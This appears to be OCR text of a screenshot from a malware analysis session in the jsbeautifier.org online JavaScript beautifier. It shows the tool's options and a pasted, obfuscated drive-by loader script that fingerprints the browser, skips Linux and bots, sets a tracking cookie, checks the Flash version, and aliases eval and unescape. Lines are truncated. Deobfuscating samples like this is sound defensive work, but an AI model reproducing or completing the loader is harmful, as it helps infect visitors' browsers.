 http://jsbeautifier.org/
Online JavaScript beautifier
x Cooxie 3 forms on page: Proxy: (none) Typed URLs Visited URLs Cache AutoFill Cookie: __utma=98784645.1445981869.1361949853.136783
Beautify, unpack or deobfuscate JavaScript and HTML, make JSON/JSONP readable, etc.
All of the source code is completely free and open, available on the github under MIT licence,
and we have a command-line version, python library and a node package as well.
Indent with 8 spaces
Remove all extra newlines
Wrap lines near 70 characters
Braces with control statement
HTML <style>, <script> formatting:
Add one indent level
Detect packers and obfuscators?
Keep array indentation?
Break lines on chained methods?
Space before conditional: "if(x)" / "if (x)"
Unescape printable chars encoded as \xNN or \uNNNN?
Use a simple textarea for code input?
Beautify JavaScript or HTML (ctrl-enter)
1 <script type="text/javascript" src="swfobject.js"></script>
2 <script src=jpg.js></script>
3 <script type="text/javascript">
4 var AvfqjND5=navigator.userAgent.toLowerCase();
5 var RQjU1="1"+"1"+"1";
6 if(document.cookie.indexOf("jrvLa2=")==-1 && AvfqjND5.indexOf("linux")<=-1 && AvfqjND5.indexOf("bot")==-1 && AvfqjND5.indexOf("s
7 {
8 var nkqEzU1=deconcept.SWFObjectUtil.getPlayerVersion();
9 var expires=new Date();
10 expires.setTime(expires.getTime()+24*60*60*1000);
11 RQjU1="0"+"0";
12 document.cookie="jrvLa2=Yes;path=/;expires="+expires.toGMTString();
13 iDpe2="1";delete iDpe2;try{iDpe2+="0"+"0"+"0"+"0"+"0"+"0"+"0"+"0"+"0";}catch(e){var YOdwyoR1="1";abts7 = eval}FFAS8=unescape;jhp
14 }
15 </script>
16
17
18
19
Beautify JavaScript or HTML (ctrl-enter)